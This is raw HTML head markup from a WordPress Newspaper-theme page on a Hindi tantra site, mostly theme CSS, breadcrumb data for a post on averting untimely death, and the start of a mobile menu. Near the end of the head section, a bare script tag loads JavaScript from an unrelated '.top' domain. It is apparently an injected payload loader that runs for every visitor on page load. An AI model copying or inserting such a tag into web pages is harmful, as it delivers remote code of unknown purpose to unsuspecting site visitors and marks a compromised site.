    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d9c178;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d9c178 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d9c178;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d9c178 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9c178 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d9c178;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d9c178;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 193, 120, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d9c178;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d9c178 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d9c178;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d9c178;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d9c178 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d9c178;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d9c178;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d9c178;
		}

		.td-black .page-nav .current {
			border-color: #d9c178;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gramintantra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/",
                    "name": "साधना और कालाजादू"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/",
                    "name": "तंत्र मंत्र"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/",
                    "name": "अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d9c178;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d9c178;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d9c178;
                }
                .tdm-btn-style1 {
					background-color: #d9c178;
				}
				.tdm-btn-style2:before {
				    border-color: #d9c178;
				}
				.tdm-btn-style2 {
				    color: #d9c178;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d9c178;
                    -moz-box-shadow: 0 2px 16px #d9c178;
                    box-shadow: 0 2px 16px #d9c178;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d9c178;
                    -moz-box-shadow: 0 4px 26px #d9c178;
                    box-shadow: 0 4px 26px #d9c178;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2985 single-format-standard wp-theme-Newspaper td-standard-pack -- global-block-template-1 td-black single_template_13 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
